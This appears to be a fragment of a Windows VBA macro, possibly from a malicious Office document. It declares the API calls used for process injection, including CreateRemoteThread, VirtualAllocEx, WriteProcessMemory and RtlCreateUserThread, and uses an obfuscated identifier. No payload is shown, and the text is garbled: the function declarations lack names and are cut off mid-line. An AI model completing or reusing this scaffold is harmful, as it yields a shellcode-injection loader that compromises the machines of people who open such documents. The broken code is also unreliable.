 #If VBA7 And Win64 Then
Private Const PROCESS_CREATE_THREAD = &H2
Private Const PROCESS_QUERY_INFORMATION = &H400
Private Const PROCESS_VM_READ = &H10
Private Const PROCESS_VM_WRITE = &H20
Private Type SECURITY_ATTRIBUTES
nLength As Long
lpSecurityDescriptor As LongPtr
bInheritHandle As Long
End Type
Private Type PROCESS_INFORMATION
AsjMNMUIXdespGLEoMyIGU5Brq65t38LW6tYT7Fq As LongPtr
hThread As LongPtr
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As LongPtr
hStdOutput As LongPtr
hStdError As LongPtr
End Type
Private Declare PtrSafe Function Lib "kernel32" Alias "CreateRemoteThread" (ByVal AsjMNMUIXdespGLEoMyIGU5Brq65t38LW6tYT7Fq As LongPtr, lpThreadAttributes As
Private Declare PtrSafe Function Lib "kernel32" Alias "VirtualAllocEx" (ByVal AsjMNMUIXdespGLEoMyIGU5Brq65t38LW6tYT7Fq As LongPtr, ByVal lpAddress As LongPt
Private Declare PtrSafe Function Lib "kernel32" Alias "RtlMoveMemory" (ByVal Destination As LongPtr, ByRef Source As Any, ByVal Length As LongPtr) As LongPt
Private Declare PtrSafe Function Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal
Private Declare PtrSafe Function Lib "kernel32" Alias "CreateProcessW" (ByRef lpApplicationName As Any, ByRef
Private Declare PtrSafe Function Lib "kernel32" Alias "WriteProcessMemory" (ByVal AsjMNMUIXdespGLEoMyIGU5Brq65t38LW6tYT7Fq As LongPtr, ByVal lpBaseAddress A
Private Declare PtrSafe Function Lib "kernel32" Alias "WaitForSingleObject" (ByVal hHandle As LongPtr, ByVal dwMilliseconds As Long) As Long
Private Declare PtrSafe Function Lib "kernel32" Alias "OpenProcess" (ByVal dwDesiredAccess As Long, ByVal bInheritHandle As Long, ByVal dwProcessId As Long)
Private Declare PtrSafe Function Lib "ntdll" Alias "RtlCreateUserThread" (ByVal AsjMNMUIXdespGLEoMyIGU5Brq65t38LW6tYT7Fq As LongPtr, lpSecurityDescriptor As
Private Declare PtrSafe Function Lib "kernel32" Alias "ExpandEnvironmentStringsA" (ByVal lpSrc As String, ByVal lpDst As String, nSize As Long) As Long
Private Declare PtrSafe Function Lib "advapi32" Alias "OpenProcessToken" (ByVal ProcessHandle As LongPtr, ByVal DesiredAccess As Integer, ByRef TokenHandle